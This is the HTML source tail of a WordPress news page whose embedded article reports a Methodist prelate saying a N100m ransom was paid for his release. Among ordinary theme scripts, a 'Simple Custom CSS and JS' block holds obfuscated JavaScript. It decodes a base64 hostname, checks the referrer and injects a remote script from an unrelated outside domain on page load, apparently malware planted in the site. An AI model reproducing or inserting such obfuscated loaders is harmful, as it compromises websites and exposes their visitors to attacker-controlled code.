<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.2" id="magnific-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.2" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.2" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.2" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.2" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://metronetworknews.com/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"5087","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"metronetworknews.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":"","jnewsReview":{"enableDecimal":false}};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/main.js?ver=12.0.2" id="jnews-main-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.2" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.2" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.2" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-push-notification/assets/js/plugin.js?ver=12.0.0" id="jnews-push-notification-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=12.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://metronetworknews.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=12.0.0" id="jnews-weather-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://metronetworknews.com/wp-includes/js/wp-emoji-release.min.js?ver=da0ab548ea4dcec2987cd275e8b1cf26"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://metronetworknews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5849cc5ffe93f2eb0e802d754530fd07 --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/metronetworknews.com\/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals\/"},"dateCreated":"2022-05-31 15:50:07+00:00","datePublished":"2022-05-31 15:50:07+00:00","dateModified":"2022-05-31 15:50:11+00:00","url":"https:\/\/metronetworknews.com\/methodist-church-paid-n100m-ransom-for-my-release-prelate-reveals\/","headline":"Methodist Church Paid N100m Ransom For My Release\u00a0 &#8211;\u00a0 Prelate Reveals","name":"Methodist Church Paid N100m Ransom For My Release\u00a0 &#8211;\u00a0 Prelate Reveals","articleBody":"<!-- wp:paragraph -->\n<p><strong>Prelate of the Methodist Church, His Eminence Samuel Kanu Uche, has revealed that\u00a0the Methodist Church in Nigeria paid a whooping sum of N100 million to his abductors before he was released.<\/strong><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p><strong>The Prelate who disclosed this on Tuesday at&nbsp;<\/strong>&nbsp;a press conference in Lagos, said the monies were arranged in five sacks of N20 million.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>He regretted that neither the Federal or State Government, nor the military or police intervened.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>It would be recalled that the cleric&nbsp;alongside two others, the Bishop of Methodist Church, Owerri Diocese and the Prelate\u2019s chaplain&nbsp;were&nbsp; kidnapped on Sunday in Abia State and regained their freedom&nbsp; on Monday.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>They were reportedly whisked away at about 2pm on their way from a church programme in Okigwe Imo State to Isuochi in Umu Nneochi Local Government Area of Abia State.<\/p>\n<!-- \/wp:paragraph -->","author":{"@type":"Person","name":"metronetworknews","url":"https:\/\/metronetworknews.com\/author\/metronetworknews\/","sameAs":["https:\/\/metronetworknews.com"]},"articleSection":["Daily News"],"image":{"@type":"ImageObject","url":"https:\/\/metronetworknews.com\/wp-content\/uploads\/2022\/05\/SAMUEL-KANU-PRELATE-OF-METHODISE-CHURCH.gif","width":1140,"height":759},"publisher":{"@type":"Organization","name":"","url":"https:\/\/metronetworknews.com","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com","http:\/\/youtube.com"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Methodist Church Paid N100m Ransom For My Release\u00a0 &#8211;\u00a0 Prelate Reveals","published":"2022-05-31 15:50:07","updated":"2022-05-31 15:50:11"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/metronetworknews.com"},{"@type":"ListItem","position":2,"name":"News","item":"https:\/\/metronetworknews.com\/category\/news\/"},{"@type":"ListItem","position":3,"name":"Daily News","item":"https:\/\/metronetworknews.com\/category\/news\/daily\/"}]}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #f5f5f5; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #f5f5f5; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #f5f5f5; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
